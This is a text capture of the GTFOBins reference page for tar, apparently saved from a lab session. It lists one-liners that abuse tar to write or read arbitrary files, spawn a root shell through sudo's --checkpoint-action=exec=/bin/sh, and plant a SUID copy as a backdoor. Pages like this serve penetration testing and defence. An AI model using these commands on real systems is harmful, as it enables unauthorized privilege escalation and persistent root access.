 10.10.238.230/
tar | GTFOBins
gtfobins.github.io/gtfobins/tar/
LFILE=file_to_write
TF=$(mktemp)
echo DATA > "$TF"
tar c --xform "s@.*@$LFILE@" -OP "$TF" | tar x -P
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which tar) .
./tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Right Ctr